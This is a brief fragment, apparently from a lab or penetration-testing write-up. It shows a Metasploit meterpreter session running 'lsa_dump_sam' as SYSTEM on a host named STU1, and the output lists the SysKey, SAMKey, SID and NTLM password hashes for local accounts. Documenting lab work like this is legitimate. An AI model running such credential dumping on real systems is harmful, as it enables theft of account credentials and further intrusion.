 meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : STU1
SysKey : fd4639f4e27c79683ae9fee56b44393f
Local SID : S-1-5-21-1982601180-2087634876-2293013296
SAMKey : 099d1915db1b0e5cf41f1f0908dc7e17
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : liukaifeng01
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0